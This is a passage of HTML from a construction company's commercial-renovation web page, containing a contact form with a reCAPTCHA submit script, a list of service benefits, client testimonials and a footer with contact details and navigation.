    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">What else do we need to know&nbsp;*</div></label>
						<div class="fm-question required">What else do we need to know&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="8vpPvy+apEzS4XrB4xQ2SvwqUexxD/Krp/rX8H1zqxA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
        </div>
      </div>
    </aside>
  </div>
</section><section class="callout-reputation-table  animate__fadeInUp" style="background-image: url(/cm/dpl/images/create/comkitch3.png);">

  <div class="graphic_bevel">
  <svg xmlns="http://www.w3.org/2000/svg" width="101%" height="100%" viewBox="0 0 2000.996 159.885">
    <path id="Path_551" data-name="Path 551" d="M-9973,7398.628h1998.979v25.231l-989.756,119.379L-9973,7423.859Z" transform="translate(9973 -7398.628)" fill="#fff" width="100%" />
    <path id="Path_550" data-name="Path 550" d="M-9973,7432.645l1006.328,124.737,992.281-124.737v-34.017L-8966.672,7523.5-9973,7398.628Z" transform="translate(9973.5 -7398)" fill="#1a1e1b0d" width="100%" />
  </svg>
</div>
  <div class="row columns">
    <div class="callout-reputation-table-wraper">
      <div class="inner-wrapper">
        <div class="row columns text-center">
          <h2>Personalized Commercial Renovations</h2>
          <div class="hr-wrapper">
            <hr class="animate__trace">
          </div>
        </div>
        <div class="row small-up-1 medium-up-2 large-up-3">
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.088" height="43.088" viewBox="0 0 43.088 43.088">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_861" data-name="Rectangle 861" width="43.088" height="43.088" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_871" data-name="Group 871" transform="translate(0 0)">
    <g id="Group_870" data-name="Group 870" clip-path="url(#clip-path)">
      <path id="Path_1074" data-name="Path 1074" d="M21.544,0A21.544,21.544,0,1,0,43.088,21.543,21.544,21.544,0,0,0,21.544,0m0,40.33A18.787,18.787,0,1,1,40.331,21.543,18.787,18.787,0,0,1,21.544,40.33" fill="#fff"/>
      <path id="Path_1075" data-name="Path 1075" d="M21.544,4.584A16.959,16.959,0,1,0,38.5,21.543,16.959,16.959,0,0,0,21.544,4.584m9.785,17.367-4.54,7.863a.813.813,0,0,1-.7.407H17a.813.813,0,0,1-.7-.407l-4.54-7.863a.813.813,0,0,1,0-.815l4.54-7.863a.813.813,0,0,1,.7-.407h9.08a.813.813,0,0,1,.7.407l4.54,7.863a.813.813,0,0,1,0,.815" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Estimates</div>
                  <div class="message">Balbes Custom Building will work with you to give you an accurate price before the work is started and without a pesky fee for the estimate.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.088" height="43.088" viewBox="0 0 43.088 43.088">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_861" data-name="Rectangle 861" width="43.088" height="43.088" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_871" data-name="Group 871" transform="translate(0 0)">
    <g id="Group_870" data-name="Group 870" clip-path="url(#clip-path)">
      <path id="Path_1074" data-name="Path 1074" d="M21.544,0A21.544,21.544,0,1,0,43.088,21.543,21.544,21.544,0,0,0,21.544,0m0,40.33A18.787,18.787,0,1,1,40.331,21.543,18.787,18.787,0,0,1,21.544,40.33" fill="#fff"/>
      <path id="Path_1075" data-name="Path 1075" d="M21.544,4.584A16.959,16.959,0,1,0,38.5,21.543,16.959,16.959,0,0,0,21.544,4.584m9.785,17.367-4.54,7.863a.813.813,0,0,1-.7.407H17a.813.813,0,0,1-.7-.407l-4.54-7.863a.813.813,0,0,1,0-.815l4.54-7.863a.813.813,0,0,1,.7-.407h9.08a.813.813,0,0,1,.7.407l4.54,7.863a.813.813,0,0,1,0,.815" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Financing Plans</div>
                  <div class="message">We’re happy to offer financing plans for our remodeling services to make your dream home or business more affordable.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.088" height="43.088" viewBox="0 0 43.088 43.088">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_861" data-name="Rectangle 861" width="43.088" height="43.088" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_871" data-name="Group 871" transform="translate(0 0)">
    <g id="Group_870" data-name="Group 870" clip-path="url(#clip-path)">
      <path id="Path_1074" data-name="Path 1074" d="M21.544,0A21.544,21.544,0,1,0,43.088,21.543,21.544,21.544,0,0,0,21.544,0m0,40.33A18.787,18.787,0,1,1,40.331,21.543,18.787,18.787,0,0,1,21.544,40.33" fill="#fff"/>
      <path id="Path_1075" data-name="Path 1075" d="M21.544,4.584A16.959,16.959,0,1,0,38.5,21.543,16.959,16.959,0,0,0,21.544,4.584m9.785,17.367-4.54,7.863a.813.813,0,0,1-.7.407H17a.813.813,0,0,1-.7-.407l-4.54-7.863a.813.813,0,0,1,0-.815l4.54-7.863a.813.813,0,0,1,.7-.407h9.08a.813.813,0,0,1,.7.407l4.54,7.863a.813.813,0,0,1,0,.815" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Personal Touch</div>
                  <div class="message">You’ll speak with our president to ensure your home is remodeled to your exact specifications.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.088" height="43.088" viewBox="0 0 43.088 43.088">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_861" data-name="Rectangle 861" width="43.088" height="43.088" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_871" data-name="Group 871" transform="translate(0 0)">
    <g id="Group_870" data-name="Group 870" clip-path="url(#clip-path)">
      <path id="Path_1074" data-name="Path 1074" d="M21.544,0A21.544,21.544,0,1,0,43.088,21.543,21.544,21.544,0,0,0,21.544,0m0,40.33A18.787,18.787,0,1,1,40.331,21.543,18.787,18.787,0,0,1,21.544,40.33" fill="#fff"/>
      <path id="Path_1075" data-name="Path 1075" d="M21.544,4.584A16.959,16.959,0,1,0,38.5,21.543,16.959,16.959,0,0,0,21.544,4.584m9.785,17.367-4.54,7.863a.813.813,0,0,1-.7.407H17a.813.813,0,0,1-.7-.407l-4.54-7.863a.813.813,0,0,1,0-.815l4.54-7.863a.813.813,0,0,1,.7-.407h9.08a.813.813,0,0,1,.7.407l4.54,7.863a.813.813,0,0,1,0,.815" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Innovative & Experienced</div>
                  <div class="message">We’ve spent over 20 years working with individuals to provide remodels with either unique, modern, or top-notch classic designs, whatever you prefer.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.088" height="43.088" viewBox="0 0 43.088 43.088">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_861" data-name="Rectangle 861" width="43.088" height="43.088" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_871" data-name="Group 871" transform="translate(0 0)">
    <g id="Group_870" data-name="Group 870" clip-path="url(#clip-path)">
      <path id="Path_1074" data-name="Path 1074" d="M21.544,0A21.544,21.544,0,1,0,43.088,21.543,21.544,21.544,0,0,0,21.544,0m0,40.33A18.787,18.787,0,1,1,40.331,21.543,18.787,18.787,0,0,1,21.544,40.33" fill="#fff"/>
      <path id="Path_1075" data-name="Path 1075" d="M21.544,4.584A16.959,16.959,0,1,0,38.5,21.543,16.959,16.959,0,0,0,21.544,4.584m9.785,17.367-4.54,7.863a.813.813,0,0,1-.7.407H17a.813.813,0,0,1-.7-.407l-4.54-7.863a.813.813,0,0,1,0-.815l4.54-7.863a.813.813,0,0,1,.7-.407h9.08a.813.813,0,0,1,.7.407l4.54,7.863a.813.813,0,0,1,0,.815" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Satisfaction Guaranteed</div>
                  <div class="message">Regardless of the project size, we’re working with you every step of the way to ensure you’re happy with your remodeling experience.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.088" height="43.088" viewBox="0 0 43.088 43.088">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_861" data-name="Rectangle 861" width="43.088" height="43.088" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_871" data-name="Group 871" transform="translate(0 0)">
    <g id="Group_870" data-name="Group 870" clip-path="url(#clip-path)">
      <path id="Path_1074" data-name="Path 1074" d="M21.544,0A21.544,21.544,0,1,0,43.088,21.543,21.544,21.544,0,0,0,21.544,0m0,40.33A18.787,18.787,0,1,1,40.331,21.543,18.787,18.787,0,0,1,21.544,40.33" fill="#fff"/>
      <path id="Path_1075" data-name="Path 1075" d="M21.544,4.584A16.959,16.959,0,1,0,38.5,21.543,16.959,16.959,0,0,0,21.544,4.584m9.785,17.367-4.54,7.863a.813.813,0,0,1-.7.407H17a.813.813,0,0,1-.7-.407l-4.54-7.863a.813.813,0,0,1,0-.815l4.54-7.863a.813.813,0,0,1,.7-.407h9.08a.813.813,0,0,1,.7.407l4.54,7.863a.813.813,0,0,1,0,.815" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">World-Class Customer Service</div>
                  <div class="message">From the financial savings we offer to the care our staff puts in, we provide you with unbeatable customer service.</div>
                </div>
              </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section><section class="section-testimonials-slide-bar scroll-effect from-left">
  <div class="row columns">
          <div class="section-testimonial_heading">
        What Our Amazing Clients Have To Say      </div>
        <div class="testimonial-slide-bar swiper">
      <div class="swiper-wrapper">
              <div class="swiper-slide">
                <img src="/images/rating.svg" class="noframe" alt="Kelly Bender's Rating">
          <blockquote class="testimonial-slide-bar_blockquote">
                          <q class="testimonial-slide-bar_quote">
                
                We have had the pleasure of working with Jon on several large home projects. We added three bedrooms, two bathrooms, a garage and a Rec room with one job and a new kitchen with a huge basement under our home with another job.  Jon is responsive to customer concerns and manages his staff and trades excellently. We have appreciated the tremendous personal attention Jon has provided for our jobs. 

                              </q>
                                      <cite class="testimonial-slide-bar_source"> Kelly Bender </cite>
                      </blockquote>
        </div>
              <div class="swiper-slide">
                <img src="/images/rating.svg" class="noframe" alt="Kelly Majauskas's Rating">
          <blockquote class="testimonial-slide-bar_blockquote">
                          <q class="testimonial-slide-bar_quote">
                
                We’re so glad we chose Balbes Custom Building for our home addition and remodel! Big construction projects can be stressful, but the Balbes team went above and beyond every step of the way to make sure everything was done as efficiently as possible. Everyone was so friendly, easy to work with, and skilled in their area of expertise. Highly recommend Jon and his team for your construction needs! 

                              </q>
                                      <cite class="testimonial-slide-bar_source"> Kelly Majauskas </cite>
                      </blockquote>
        </div>
              <div class="swiper-slide">
                <img src="/images/rating.svg" class="noframe" alt="Christopher Slon's Rating">
          <blockquote class="testimonial-slide-bar_blockquote">
                          <q class="testimonial-slide-bar_quote">
                
                We used Balbes Custom Building to update our master bedroom and bath.  The workmanship and professionalism of Jon’s subcontractors were exemplary.  Jon was very responsive to any concerns that came up and communicated the status of every step along the way to completion.  We love our new master bedroom and bath!  We will definitely use BCB again in our next project. 

                              </q>
                                      <cite class="testimonial-slide-bar_source"> Christopher Slon </cite>
                      </blockquote>
        </div>
              <div class="swiper-slide">
                <img src="/images/rating.svg" class="noframe" alt="Glenn Hummel's Rating">
          <blockquote class="testimonial-slide-bar_blockquote">
                          <q class="testimonial-slide-bar_quote">
                
                They live up to the "custom" in their name. On our project, we started with a well thought out renovation design. But as demolition completed and construction progressed we found certain areas and details where we wanted to revise or customize the plan. BCB was amenable to, and proved they were adept at handling, these custom changes that came up as the construction project progressed through various phases. They handled them fairly and executed them well. As a result our end product exceeded our expectations. They have a large stable of good teams in the various trades. The inevitable unforeseen problems were handled professionally. There have been a few minor warranty items that their team responded to and resolved quickly. We will continue to use them on future planned phases of this renovation. 

                              </q>
                                      <cite class="testimonial-slide-bar_source"> Glenn Hummel </cite>
                      </blockquote>
        </div>
              <div class="swiper-slide">
                <img src="/images/rating.svg" class="noframe" alt="Brandon Rudzewicz's Rating">
          <blockquote class="testimonial-slide-bar_blockquote">
                          <q class="testimonial-slide-bar_quote">
                
                I highly recommend working with Balbes Custom Builders. Jon was a top-notch communicator throughout the entire process. He was always available and returned calls promptly. We had a large renovation project which included demolishing the entire second story to optimize space, a full kitchen remodel and every part of the home was touched. He accommodated our desire to be hands-on making decisions while still keeping the project moving forward. He has a great staff and good relationships with trades which enabled us to stay on the timeline. He made our dream home a reality. 

                              </q>
                                      <cite class="testimonial-slide-bar_source"> Brandon Rudzewicz </cite>
                      </blockquote>
        </div>
            </div>
      <div class="swiper-pagination"></div>
    </div>
    </div>
</section>
<section class="contact_bar animate__fadeInUp"style="background-image: url(/cm/dpl/images/create/bottom-contact-bar.jpg);">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-8">
      <h2>Get Your Estimate</h2><hr class="animate__trace">      <p>Balbes Custom Building offers an estimate for your remodeling project. Reach out and we’ll give you an accurate cost of making your home your dream! Give us a call for your estimation today!</p>              <a href="/contact-us.html" class="button shutter-out-horizontal">Contact Us</a>
          </div>
  </div>
</section></div>
<div class="page-footer">
  <div class="upper">
    <div class="row">
      <div class="columns small-12 shrink text-center">
        <a href="/">
          <img width="238" height="121" class="logo hide-for-medium noframe" src="/images/footer-logo.png" alt="Balbes Construction">
          <img width="238" height="121" class="logo show-for-medium noframe" src="/images/footer-logo.svg" alt="Balbes Construction">
        </a>
      </div>
      <div class="columns small-12 large-3">
        <div class="row small-up-1 medium-up-2 large-up-1 text-center-small">
          <div class="columns">
            <div class="h2">Our Location</div>
                          <div class="page-footer_location-info">
                <a href="https://goo.gl/maps/6SzKZTRqaobCD36E7" class="page-footer_location-link" target="_blank" rel="noopener">
                  7419 Middlebelt Rd, Suite #4 <br/> West Bloomfield Township, MI 48322                </a>
              </div>
                      </div>
          <div class="columns hide-for-large">
                          <a href="tel:248-884-0590" class="page-footer__phone">
                (248) 884-0590              </a>
                        <div class="page-footer_social">
              <div class="h2">Follow Us</div>
              <div class="social">
      <a href="https://www.facebook.com/BalbesConstruction/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.google.com/search?q=balbes+construction+michigan&rlz=1C5CHFA_enUS946US946&oq=balbes+construction+michigan&aqs=chrome..69i57j33i299.6030j0j7&sourceid=chrome&ie=UTF-8#ip=1&lrd=0x8824b9fe6abd4db1:0x78cfd9e34e808af5,1,,,," target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
  </div>            </div>
          </div>
        </div>
      </div>
      <div class="columns small-12 large-expand show-for-large">
        <div class="h2">Services</div>
        <div class="service-menu">
                      <a href="/residential-remodel/home-remodel.html" class="service-nav-item">Home Remodel</a>
                      <a href="
/residential-remodel/home-additions.html" class="service-nav-item">
Home Additions</a>
                      <a href="
/residential-remodel/kitchen-remodel.html" class="service-nav-item">
Kitchen Remodel</a>
                      <a href="
/residential-remodel/bath-remodel.html" class="service-nav-item">
Bath Remodel</a>
                      <a href="
/residential-remodel/new-home-construction.html" class="service-nav-item">
New Home Construction</a>
                      <a href="
/commercial.html" class="service-nav-item">
Commercial Construction</a>
                  </div>
      </div>
      <div class="columns large-3 shrink show-for-large">
                  <a href="tel:248-884-0590" class="page-footer__phone">
            (248) 884-0590          </a>
                <div class="page-footer_social">
          <div class="h2">Follow Us</div>
          <div class="social">
      <a href="https://www.facebook.com/BalbesConstruction/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.google.com/search?q=balbes+construction+michigan&rlz=1C5CHFA_enUS946US946&oq=balbes+construction+michigan&aqs=chrome..69i57j33i299.6030j0j7&sourceid=chrome&ie=UTF-8#ip=1&lrd=0x8824b9fe6abd4db1:0x78cfd9e34e808af5,1,,,," target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-5 medium-6">
        <div class="h2">Services</div>
        <div class="service-menu">
                      <a href="/residential-remodel/home-remodel.html" class="service-nav-item">Home Remodel</a>
                      <a href="
/residential-remodel/home-additions.html" class="service-nav-item">
Home Additions</a>
                      <a href="
/residential-remodel/kitchen-remodel.html" class="service-nav-item">
Kitchen Remodel</a>
                      <a href="
/residential-remodel/bath-remodel.html" class="service-nav-item">
Bath Remodel</a>
                      <a href="
/residential-remodel/new-home-construction.html" class="service-nav-item">
New Home Construction</a>
                      <a href="
/commercial.html" class="service-nav-item">
Commercial Construction</a>
                  </div>
      </div>
      <div class="columns small-5 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-2  ">
          <a href="https://www.balbesconstruction.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.balbesconstruction.com/residential-remodel.html" >
            <span data-text="Residential Remodel"> Residential Remodel </span>
          </a>
                  </li>
        <li class="np-72 active active  ">
          <a href="https://www.balbesconstruction.com/commercial.html" >
            <span data-text="Commercial"> Commercial </span>
          </a>
                  </li>
        <li class="np-73  ">
          <a href="https://www.balbesconstruction.com/gallery.html" >
            <span data-text="Gallery"> Gallery </span>
          </a>
                  </li>
        <li class="np-67  ">
          <a href="https://www.balbesconstruction.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                  </li>
        <li class="np-692  ">
          <a href="https://www.balbesconstruction.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.balbesconstruction.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Balbes Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
